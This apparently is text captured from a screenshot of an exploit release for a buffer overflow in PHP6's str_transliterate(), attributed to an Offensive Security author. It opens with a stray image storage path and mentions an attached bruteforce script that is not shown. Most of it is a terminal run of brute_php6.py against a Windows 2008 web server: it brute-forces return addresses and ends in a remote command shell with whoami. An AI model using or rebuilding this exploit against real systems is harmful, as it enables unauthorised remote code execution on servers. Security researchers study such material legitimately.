
Thx to muts and Elwood for helping ;)

Bruteforce script is attached in base64 
format.

root@bt:~# ./brute_php6.py 
172.16.30.249 /pwnPhp6.php win2k8

(*) Php6 str_transliterate() bof || 
ryujin # offsec.com

(*) Bruteforcing WPM ret address...

(+) Trying base address 0x78000000

(+) Trying base address 0x77000000

(+) Trying base address 0x76000000

(+) Trying base address 0x75000000

Microsoft Windows [Version 6.0.6001]

Copyright (c) 2006 Microsoft 
Corporation.  All rights reserved.

C:\wamp\bin\apache\Apache2.2.11>whoami

whoami
